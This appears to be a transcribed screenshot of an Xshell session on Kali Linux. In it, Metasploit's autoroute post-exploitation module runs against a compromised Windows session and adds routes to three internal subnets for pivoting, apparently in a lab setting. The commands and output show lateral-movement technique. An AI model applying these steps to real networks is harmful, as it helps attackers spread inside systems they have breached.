 kali-本地 - root@kali: ~ - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**************@192.168.70.4:22
要添加当前会话，点击左侧的箭头按钮。
1 kali-本地 × 2 kali-本地 × +
msf6 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
View the full module info with the info, or info -d command.
msf6 post(multi/manage/autoroute) > set session 3
session => 3
msf6 post(multi/manage/autoroute) > run
[*] Running module against WIN-M4H0I48TK0H
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.30.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.70.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) >
ssh://root@192.168.70.4:22 SSH2 xterm 145x25 25,37 2 会话 CAP NUM